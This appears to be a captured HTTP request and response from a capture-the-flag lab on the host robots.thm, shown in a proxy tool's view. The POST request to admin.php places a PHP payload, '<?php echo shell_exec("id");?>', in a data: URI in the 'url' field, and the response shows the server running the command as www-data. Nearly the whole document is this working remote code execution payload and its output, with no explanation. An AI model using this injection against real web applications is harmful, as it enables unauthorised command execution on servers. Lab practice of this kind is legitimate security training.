 Request
Pretty Raw Hex
\n
1 POST /harm/to/self/admin.php HTTP/1.1
2 Host: robots.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://robots.thm/harm/to/self/login.php
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Cookie: PHPSESSID=aircunhu8iud98cdmov5pk2v3k
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 50
16
17 url=data:text/plain,<?php echo shell_exec("id");?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Mar 2025 07:09:51 GMT
3 Server: Apache/2.4.61 (Debian)
4 X-Powered-By: PHP/8.3.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 353
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18
19 <meta charset="utf-8">
20 <title>
Your page title here :)
</title>
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22
23 <link rel="stylesheet" href="css/normalize.css">
24 <link rel="stylesheet" href="css/skeleton.css">
25
26
27 </head>
28 <body>
29 uid=33(www-data) gid=33(www-data) groups=33(www-data)
30
31